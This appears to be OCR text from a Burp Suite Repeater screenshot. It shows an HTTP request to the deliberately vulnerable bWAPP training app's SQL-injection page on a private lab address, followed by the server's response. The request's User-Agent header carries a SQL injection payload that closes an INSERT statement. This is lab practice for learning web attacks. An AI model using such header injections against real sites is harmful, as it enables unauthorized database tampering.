 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × ...
Go Cancel < > Target: http://10.0.2.18 ?
Request
Raw Params Headers Hex
GET /bWAPP/sqli_17.php HTTP/1.1
Host: 10.0.2.18
User-Agent: timcore','hacking')#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.18/bWAPP/portal.php
Cookie: security_level=0; PHPSESSID=b1d46044b1f6334135fab882899088b6
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 13 Nov 2019 09:53:07 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 13771
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<!--<link rel="stylesheet" type="text/css"
href="https://fonts.googleapis.com/css?family=Architects+Daughter">-->
<link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css"
media="screen" />
<link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
<!--<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>-->
<script src="js/html5.js"></script>
<title>bWAPP - SQL Injection</title>
</head>
<body>
<header>
<h1>bWAPP</h1>
<h2>an extremely buggy web app !</h2>
</header>
<div id="menu">